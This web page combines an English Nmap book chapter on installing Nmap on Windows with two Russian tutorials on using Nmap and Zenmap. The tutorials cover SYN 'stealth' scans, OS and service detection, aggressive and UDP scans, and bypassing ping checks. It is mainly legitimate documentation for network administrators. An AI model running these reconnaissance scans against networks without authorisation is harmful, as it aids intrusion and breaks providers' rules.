- Nmap Network Scanning

- Chapter 2. Obtaining, Compiling, Installing, and Removing Nmap

- Windows

While Nmap was once a Unix-only tool, a Windows version was

released in 2000 and has since become the second most popular Nmap

platform (behind Linux). Because of this popularity and the fact that

many Windows users do not have a compiler, binary executables are

distributed for each major Nmap release. We support Nmap on Windows 7

and newer, as well as Windows Server 2008 and newer. We also maintain

a guide for users

who must run Nmap on earlier Windows releases. While it has improved dramatically, the Windows port is not

quite as efficient as on Unix. Here are the known limitations:

-

Nmap only supports ethernet interfaces (including most

802.11 wireless cards and many VPN clients) for raw packet scans.



Unless you use the-sT -Pnoptions, RAS connections

(such as PPP dialups) and certain VPN clients are not supported. This

support was dropped when Microsoft removed raw TCP/IP socket support

in Windows XP SP2. Now Nmap must send lower-level ethernet frames

instead. -

When using Nmap without Npcap, you cannot

generally scan your own machine from itself (using a

loopback IP such as 127.0.0.1 or any of its

registered IP addresses). This is a Windows limitation that we

have worked around in Npcap, which is included in the Windows self-installer.

Users stuck without a Npcap installation can use a TCP

connect scan without pinging (-sT -Pn) as that uses

the high level socket API rather than sending raw

packets.

Scan speeds on Windows are generally comparable to those on

Unix, though the latter often has a slight performance edge. One

exception to this is connect scan (-sT), which is

often much slower on Windows because of deficiencies in the Windows

networking API. This is a shame, since that is the one TCP scan that

works over all networking types (not just ethernet, like the raw packet scans).

Connect scan performance can be

improved substantially by applying the Registry changes in the

nmap_performance.reg file included with Nmap. By default these changes are applied for you by the Nmap executable installer. This registry file

is in the nmap-<version>

directory of the Windows binary zip file, and

nmap-<version>/mswin32

in the source tarball (where <version> is the

version number of the specific release). These changes increase

the number of ephemeral ports reserved for user applications (such as

Nmap) and reduce the time delay before a closed connection can

be reused. Most people simply check the box to apply these changes in the executable Nmap installer, but you can also apply them by double-clicking on

nmap_performance.reg, or by running the command

regedt32 nmap_performance.reg. To make the changes by hand, add these three Registry DWORD values to

HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesTcpipParameters:

- MaxUserPort

-

Set a large value such as 65534 (0x0000fffe). See MS KB 196271.

- TCPTimedWaitDelay

-

Set the minimum value (0x0000001e). See MS KB 149532.

- StrictTimeWaitSeqCheck

-

Set to 1 so TCPTimedWaitDelay is checked.

Windows users have three choices for installing

Nmap, all of which are available from the

download page at https://nmap.org/download.html.

Windows Self-installer

Every Nmap release includes a Windows

self-installer named

nmap-<version>-setup.exe

(where <version> is the version number of the

specific release). Most Nmap users choose this option since it is so

easy. Another advantage of the self-installer is that it provides the option to install the Zenmap GUI and other tools. Simply run the installer file and let it walk you through

panels for choosing an install path and installing Npcap. The

installer was created with the open-source Nullsoft Scriptable

Install System. After it completes, read the section called “Executing Nmap on Windows” for instructions on executing Nmap on the

command-line or through Zenmap.

Command-line Zip Binaries

![[Note]](https://nmap.org/book/images/note.png) |

Note |

|---|---|

|

Most users prefer installing Nmap with the self-installer discussed previously. |

Every stable Nmap release comes with Windows

command-line binaries and associated files in a Zip archive. No

graphical interface is included, so you need to run

nmap.exe from a DOS/command window. Or you can

download and install a superior command shell such as those included

with the free

Cygwin

system available from https://www.cygwin.com. Here are the step-by-step instructions for installing and executing the Nmap .zip binaries.

Installing the Nmap zip binaries

-

Download the .zip binaries from

https://nmap.org/download.html. -

Extract the zip file into the directory you want

Nmap to reside in. An example would beC:Program. A directory called

Files

nmap-should be created, which includes<version>

the Nmap executable and data files. -

For improved performance, apply the Nmap Registry

changes discussed previously. -

Nmap requires the free Npcap packet capture library.

We include a recent Npcap installer which is available in the zip file

asnpcap-,<version>.exe

where<version>is the Npcap version rather

than the Nmap version. Alternatively, you can obtain and install

the latest version fromhttps://npcap.com. -

Due to the way Nmap is compiled, it requires the

Microsoft Visual C++ Redistributable Package of runtime

components. Many systems already have this installed from other

packages, but you should runVC_redist.x86.exe

from the zip file just in case you need it.

Pass the/qoption to run these installers in quiet (non interactive) mode. -

Instructions for executing your compiled Nmap are

given in the section called “Executing Nmap on Windows”.

Compile from Source Code

Most Windows users prefer to use the Nmap binary self-installer,

but compilation from source code is an option, particularly if you plan to help with Nmap development. Compilation requires

Microsoft Visual C++ 2019, which is part of their commercial Visual Studio

suite. Any of the Visual Studio 2019 editions should work, including the free

Visual Studio 2019 Community.

Some of Nmap’s dependencies on Windows are inconvenient to build. For

this reason, precompiled binaries of the dependencies are stored in

Subversion, in the directory /nmap-mswin32-aux.

When building from source, whether from a source code release or from

Subversion, check out /nmap-mswin32-aux as

described below.

Compiling Nmap on Windows from Source

-

Download the Windows dependencies from Subversion with the command

svn checkout https://svn.nmap.org/nmap-mswin32-aux.

The build files are configured to look for dependencies in this

checked-out directory. If you want to build the dependencies yourself

instead, you will have to reconfigure the Visual Studio project files to

point to the alternate directory. -

Decide whether to obtain the Nmap source code by downloading the latest release from nmap.org, or using a Subversion client to retrieve even newer (but less tested) code from our repository. These instructions are for the web download approach, but using Subversion instead is straightforward (see the section called “Obtaining Nmap from the Subversion (SVN) Repository”).

-

Download the latest Nmap source distribution from

https://nmap.org/download.html. It has the name

nmap-or<version>.tar.bz2

nmap-. Those are the same tar file compressed using bzip2 or gzip, respectively. The bzip2-compressed version is smaller.<version>.tgz -

Uncompress the source code file you just downloaded. The

source code directory and thenmap-mswin32-auxmust

be in the same parent directory.

Recent releases of the free Cygwin distribution can handle both the.tar.bz2and.tgzformats. Use the command tar xvjf nmap-version.tar.bz2 or tar xvzf nmap-version.tgz, respectively. Alternatively, the common WinZip application can decompress these files. -

Open Visual Studio and the Nmap solution file (

nmap-).<version>/mswin32/nmap.sln -

Right click on

Solution 'nmap'in the Solution Explorer sidebar and choose “Configuration Manager”. Ensure that the active solution configuration isReleaseand then close the Configuration Manager. -

Build Nmap by pressing F7 or choosing “Build

Solution” from the GUI. Nmap should begin compiling, and

end with the line “-- Done --” saying

that all projects built successfully and there were zero

failures. -

The executable and data files can be found in

nmap-. You can copy them to a preferred directory as long as they are all kept together.<version>/mswin32/Release/ -

Ensure that you have Npcap installed. You can obtain it by

installing our binary self-installer or executing

npcap-from<version>.exe

our zip package. Alternatively, you can obtain the official installer at

https://npcap.com. -

Instructions for executing your compiled Nmap are

given in the next section.

If you wish to build an Nmap executable Windows

installer or Zenmap executable,

see docs/win32-installer-zenmap-buildguide.txt in the Nmap SVN repository.

Many people have asked whether Nmap can be compiled with the

gcc/g++ included

with Cygwin or other compilers. Some users have reported success with

this, but we don’t maintain instructions for building Nmap under

Cygwin.

Executing Nmap on Windows

Nmap releases now include the



Zenmap graphical user interface for Nmap.

If you used the Nmap installer and left the Zenmap field checked,

there should be a new Zenmap entry on your desktop and Start Menu.

Click this to get started. Zenmap is fully documented in

Chapter 12, Zenmap GUI Users’ Guide. While many users love Zenmap, others prefer

the traditional command-line approach to executing Nmap. Here are

detailed instructions for users who are unfamiliar with command-line

interfaces:

-

Make sure the user you are logged in as has

administrative privileges

on the computer (user should be a member of theadministratorsgroup). -

Open a command/DOS Window. Though it can be found in

the program menu tree, the simplest approach is to choose “Start”

-> “Run” and type cmd<enter>. Opening a Cygwin window (if you installed it) by clicking on the Cygwin icon on the desktop works too, although the necessary commands differ slightly from those shown here. -

Change to the directory you installed Nmap into. You can skip this step if Nmap is already in your command path (the Zenmap isntaller adds it there by default). Otherwise, type the following commands.

c:cd "Program Files (x86)Nmap"On Windows releases prior to Windows 7, specify

Program FilesNmapinstead. The directory will also be different if you chose to install Nmap in a non-default location. -





Execute nmap.exe. Figure 2.1 is a screen shot showing a simple example.

Figure 2.1. Executing Nmap from a Windows command shell

If you execute Nmap frequently, you can add the Nmap directory

(c:Program Files (x86)Nmap by default) to your command execution path:

-

Open the System Properties window to the Advanced tab by running

SystemPropertiesAdvanced.exe. -

Click the “Environment

Variables” button. -

Choose

Pathfrom the

System variablessection, then hit

edit. -

Add a semi-colon and then your Nmap directory (e.g.

c:Program Files (x86)Nmap) to the end of the value. -

Open a new command prompt and you should be able to execute a

command such as nmap scanme.nmap.org from any directory.

Загрузить PDF

Загрузить PDF

Вы беспокоитесь о безопасности вашей или какой-нибудь другой сети? Защита вашего маршрутизатора от нежелательных подключений является залогом безопасности вашей сети. Одним из простых методов является Nmap или Network Mapper. Это программа сканирования, которая проверяет какие порты открыты и какие закрыты, а так же другие детали. Специалисты по безопасности используют эту программу для тестирования безопасности сети. Чтобы научиться использовать эту программу смотрите Шаг 1.

-

1

Скачайте установщик Nmap. Вы можете найти установщик на сайте разработчиков и скачать бесплатно. Рекомендуется скачивание именно с сайта разработчиков, чтобы избежать риск скачивания вирусов или подмененных файлов. Скачивая Nmap вы одновременно получить Zenmap, графический интерфейс для Nmap, что делает программу простой в использовании для новичков при выполнении сканирования без знания команд.

- Программа Zenmap доступна для операционных систем Windows, Linux, и Mac OS X. Вы можете найти установщики на официальном сайте Nmap.

-

2

Установите Nmap. Запустите установщик сразу после окончания загрузки. Выберите компоненты для установки. Чтобы полностью воспользоваться всеми возможностями Nmap выберите все компоненты. Nmap не будет устанавливать рекламные или шпионские приложения.

-

3

Запустите программу “Nmap – Zenmap” GUI. Если во время установки вы оставили все пункты не тронутыми, то иконка программы должна появиться на вашем рабочем столе. Если нет, посмотрите в меню старт и запустите Zenmap.

-

4

Введите цель вашего сканирования. Программа Zenmap превращает сканирование сети в очень простой процесс. В первую очередь выберете цель сканирования. Вы можете ввести домен (example.com), IP-адрес (127.0.0.1), сеть (192.168.1.0/24), или комбинацию перечисленных.

- В зависимости от загрузки и цели вашего сканирования, использование Nmap может оказаться нарушением пользовательских правил вашего интернет провайдера. Всегда проверяйте местные пользовательские правила во время использования Nmap в случаях сканирования этой программой вне вашей собственной сети.

-

5

Выберете ваш профиль. Профили представляют из себя группу модификаций, которые изменяют структуру сканирования. Профили позволяют быстро выбрать разные типы сканов без необходимости набора модификаций в командной строке. Выберете лучший профиль для ваших нужд:[1]

- Intense scan — обширное сканирование. Включает распознавание операционной системы, версии, скриптов, трассировку, и имеет агрессивное время сканирования.

- Ping scan — это сканирование, определяет онлайн статус цели вашего сканирования, и не сканирует порты.

- Quick scan — сканирует быстрее чем обычный скан с агрессивным временем сканирования и выборку портов.

- Regular scan — это стандартны Nmap скан без каких-либо модификаций. Результат включает пинг и открытые порты.

-

6

Нажмите Scan чтобы начать сканирование. Активные результаты скана будут отображаться во вкладке Nmap Output. Время сканирования будет зависеть от выбранного профиля, физического расстояния до цели, и сетевой конфигурации.

-

7

Посмотрите ваши результаты. После окончания скана, вы увидите сообщение “Nmap is done” в низу вкладки Nmap Output. Теперь вы можете проверить ваши результаты, в зависимости от типа выбранного скана. Все результаты собраны во вкладке Output, но, выбирая другие вкладки, вы можете более детально изучить получившийся результат.[2]

-

Ports/Hosts — эта вкладка покажет сканирования портов, включая службы, работающие на этих портах.

-

Topology — показывает трассировку для выполненного сканирования. Вы можете посмотреть через сколько «прыжков» ваши данные доходят до нужной цели.

-

Host Details — показывает полную информацию о цели, количество портов, IP-адреса, имена хостов, операционные системы, и другое.

-

Scans — эта вкладка записывает историю ваших предыдущих сканов. Таким образом вы можете быстро перезапустить скан, проделанный в прошлом, с определенным сетом параметров.

Реклама

-

Ports/Hosts — эта вкладка покажет сканирования портов, включая службы, работающие на этих портах.

-

1

Установите Nmap. Nmap является не большой и бесплатной программой. Вы можете скачать программу на сайте разработчика. Следуйте инструкциям исходя из вашей операционной системы:

-

Linux — скачайте и установите Nmap из вашего хранилища. Nmap доступен практически во всех версиях Linux. Введите данную команду исходя из ваших путей:

- Red Hat, Fedora, SUSE

rpm -vhU http://nmap.org/dist/nmap-6.40-1.i386.rpm(32-bit) ORrpm -vhU http://nmap.org/dist/nmap-6.40-1.x86_64.rpm(64-bit) - Debian, Ubuntu

sudo apt-get install nmap

- Red Hat, Fedora, SUSE

-

Windows — скачайте и установите Nmap. Вы можете найти его на сайте разработчиков и скачать бесплатно. Рекомендуется скачивание именно с сайта разработчиков, чтобы избежать риск скачивания вирусов или подмененных файлов. Используя установщик вы можете с легкостью установить командную строку Nmap.

- Если вы не хотите устанавливать графический интерфейс Zenmap, не выбирайте этот пункт во время установки программы.

-

Mac OS X – скачайте дисковый образ Nmap. Рекомендуется скачивание именно с сайта разработчиков, чтобы избежать риск скачивания вирусов или подмененных файлов. Используйте установщик, чтобы установить программу. Nmap работает на OS X 10.6 и выше.

-

Linux — скачайте и установите Nmap из вашего хранилища. Nmap доступен практически во всех версиях Linux. Введите данную команду исходя из ваших путей:

-

2

Откройте вашу командную строку. Команды Nmap работают из командной строки и показывают результаты сразу под командой. Вы можете использовать параметры, чтобы изменить структуру сканирования. Вы можете запустить сканирования из любого места прописанного в вашей командной строке.

-

Linux — откройте терминал используя графический интерфейс.

-

Windows — вы можете нажать комбинацию кнопок Windows+R и написать “cmd”. Пользователи Windows 8 могут нажать Windows+X и выбрать Командную строку из меню.

-

Mac OS X — откройте терминал, находящийся в Приложениях и Утилитах.

-

Linux — откройте терминал используя графический интерфейс.

-

3



Проведите скан нужных вам портов. Чтобы начать простое сканирование, напишите

nmap <target>. Таким образом начнется пинг выбранной цели и сканирование портов. Этот скан очень просто распознать. Результаты будут видны на вашем экране. Возможно вам придется прокрутить наверх, чтобы увидеть результаты полностью.- В зависимости от загрузки и цели вашего скана, использование Nmap может оказаться нарушением правил вашего интернет провайдера. Всегда проверяйте местные пользовательские правила во время использования Nmap в случаях сканирования этой программой вне вашей собственной сети.

-

4

Проведите модифицированное сканирование. Вы можете использовать командные переменные, чтобы изменить параметры сканирования, в результате получая более или менее обширное сканирование. Вы можете добавить несколько переменных оставляя пробел между каждым. Переменные ставятся до цели:

nmap <variable> <variable> <target>[3]

- -sS — это скрытое сканирование SYN. Это сканирование сложнее обнаружить, чем обычное, но может занять дольше времени для завершения. Большинство новых файерволов могут обнаружить сканирование –sS.

- -sn — это сканирование пинга. Это сканирование не использует обнаружение портов, и только проверяет онлайн статус цели.

- -O — это сканирование определяет вид операционной системы цели.

- -A — эта переменная включает обнаружение более обширной информации: операционная система, версия, скрипты, и трассировка.

- -F — включает быстрое сканирование, и уменьшает количество сканируемых портов.

- -v — эта переменная показывает большее количество результатов вашего сканирования, делая их читабельными.

-

5

Выведите результаты вашего сканирования в XML файл. Вы можете настроить вывод результатов вашего сканирования в XML файл и, в последствии, легко открыть их в любом веб-браузере. Чтобы это сделать используйте переменную -oX с названием файла для вывода данных. Полностью команда выглядит таким образом

nmap –oX ScanResults.xml <target>.- Ваш XML файл будет сохранен в текущей директории работы вашей командной строки.

Реклама

Советы

- Интересно как проходит сканирование? Нажмите пробел, или любую кнопку, во время работы скана, чтобы посмотреть прогресс Nmap.

- Цель не отвечает? Попробуйте добавить переменную “-P0” к вашему сканированию. В результате сканирование Nmap начнет свою работу, даже если программа «думает», что цель не существует. Это бывает полезно, когда компьютер защищён файерволом.

- Если ваше сканирование занимает большое время (больше 20 минут), попробуйте добавить переменную “-F”, таким образом Nmap сканирование затронет только недавно использовавшиеся порты.

Реклама

Предупреждения

- Убедитесь, что у вас есть разрешение на сканирование цели. Сканирование государственных сайтов принесет вам не мало проблем. Если вы хотите проверить сканирование, вы можете использоваться scanme.nmap.org. Это тестовый компьютер установленный создателем программы.

- Если вы часто используете сканирование Nmap, будьте готовы ответить на вопросы от вашего интернет провайдера. Некоторые провайдеры специально проверяют трафик на сканирование Nmap. Программа является известной и часто используемой хакерами.

Реклама

Об этой статье

Эту страницу просматривали 26 157 раз.

Была ли эта статья полезной?

Nmap — это мощный инструмент сетевого сканирования для аудита безопасности и тестирования на проникновение. Это один из основных инструментов, используемых администраторами сети для устранения проблем с подключением к сети и сканирования портов .

Nmap также может определять Mac-адрес, тип ОС , версию службы и многое другое.

В этой статье объясняются основы того, как использовать команду nmap для выполнения различных сетевых задач.

Nmap — это многоплатформенная программа, которую можно установить во всех основных операционных системах. Первоначально он был выпущен как инструмент только для Linux, а позже был перенесен на другие системы, такие как BSD, Windows и macOS.

Если вы предпочитаете графический интерфейс, а не командную строку, Nmap также имеет графический пользовательский интерфейс под названием Zenmap.

Официальные бинарные пакеты доступны для загрузки со страницы загрузки Nmap.

Процедура установки проста и зависит от вашей операционной системы.

Установка Nmap в Ubuntu и Debian

Nmap доступен из репозиториев Ubuntu и Debian по умолчанию. Чтобы установить его, запустите:

sudo apt update sudo apt install nmap

Установка Nmap на CentOS и Fedora

На CentOS и других производных от Red Hat запускаются:

sudo dnf install nmap

Установка Nmap на macOS

Пользователи macOS могут установить Nmap, загрузив установочный пакет «.dmg» с сайта Nmap или через Homebrew:

brew install nmap

Установка Nmap в Windows

Версия Nmap для Windows имеет некоторые ограничения и, как правило, немного медленнее, чем версия для UNIX.

Самый простой вариант установки Nmap в Windows — это загрузить и запустить самоустанавливающийся exe-файл.

Вы можете запустить Nmap в Windows либо из командной строки, либо запустив программу Zenmap. Для получения дополнительной информации о том, как использовать Nmap в Windows, ознакомьтесь с инструкциями по использованию после установки.

Использование Nmap

Nmap обычно используется для аудита сетевой безопасности, отображения сети, определения открытых портов и поиска сетевых устройств.

Упрощенный синтаксис команды nmap выглядит следующим образом:

nmap [Options] [Target...]

Самый простой пример использования Nmap — сканирование одной цели от имени обычного пользователя без указания каких-либо параметров:

nmap scanme.nmap.org

При вызове от имени пользователя без полномочий root, у которого нет прав на использование сырых пакетов, nmap запускает сканирование TCP-соединения. Параметр -sT по умолчанию включен в непривилегированном режиме.

Вывод будет выглядеть примерно так, включая основную информацию о сканировании и список открытых и отфильтрованных TCP-портов.

Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-16 20:19 CET Nmap scan report for cast.lan (192.168.10.121) Host is up (0.048s latency). Not shown: 981 closed ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 25/tcp open smtp 53/tcp open domain 80/tcp open http 110/tcp open pop3 143/tcp open imap 443/tcp open https 587/tcp open submission 993/tcp open imaps 995/tcp open pop3s 1025/tcp open NFS-or-IIS 1080/tcp open socks 8080/tcp open http-proxy 8081/tcp open blackice-icecap Nmap done: 1 IP address (1 host up) scanned in 1.78 seconds

Самым популярным вариантом сканирования является TCP SYN scan (-sS), который быстрее, чем вариант подключения, и работает со всеми совместимыми стеками TCP.

-sS включается по умолчанию, когда nmap вызывает пользователь с административными привилегиями:

sudo nmap 192.168.10.121

Для более подробного вывода используйте увеличение детализации с помощью -v или -vv:

sudo nmap -vv 192.168.10.121





Чтобы выполнить сканирование UDP, вызовите команду с параметром ( -sU) от имени пользователя root:

sudo nmap -sU 192.168.10.121

